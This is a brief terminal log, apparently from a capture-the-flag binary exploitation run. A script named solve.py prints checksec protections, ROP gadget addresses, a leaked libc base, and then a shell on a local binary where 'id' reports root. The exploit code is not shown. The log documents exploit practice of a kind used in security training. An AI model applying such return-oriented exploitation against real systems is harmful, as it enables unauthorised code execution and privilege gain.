 $ ./solve.py
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/root/ex/bs'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Starting local process './bs': pid 63106
[*] pop_rdi:     0x400c03
[*] pop_rsi_pop: 0x400c01
[*] leave:       0x400955
[*] libc addr:  0x7f95fe3b1000
[*] Switching to interactive mode
$ id
uid=0(root) gid=0(root) groups=0(root)